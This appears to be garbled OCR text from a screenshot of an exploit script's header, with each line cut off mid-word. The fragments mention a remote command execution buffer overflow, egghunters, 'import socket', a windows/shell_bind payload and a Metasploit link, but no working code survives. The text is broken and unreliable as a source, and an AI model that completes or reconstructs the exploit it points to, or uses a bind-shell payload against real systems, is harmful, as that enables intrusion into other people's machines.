
# Description:
# Remote command exec
buffer overflow in t
# request along with 
using egghunters in o
# gr33zt to superkoji
exploit
import
socket
# windows/shell_bind
http://www.metasploit